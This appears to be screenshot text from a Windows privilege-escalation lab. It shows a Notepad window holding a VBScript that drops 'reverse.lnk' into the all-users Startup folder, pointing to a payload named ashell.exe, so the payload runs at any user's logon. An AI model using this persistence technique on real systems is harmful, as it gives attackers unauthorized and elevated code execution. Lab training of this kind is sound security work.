 File Home Share View Application Tools
CreateShortcut - Notepad
File Edit Format View Help
Set oWS = WScript.CreateObject("WScript.Shell")
sLinkFile = "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\reverse.lnk"
Set oLink = oWS.CreateShortcut(sLinkFile)
oLink.TargetPath = "C:\PrivEsc\ashell.exe"
oLink.Save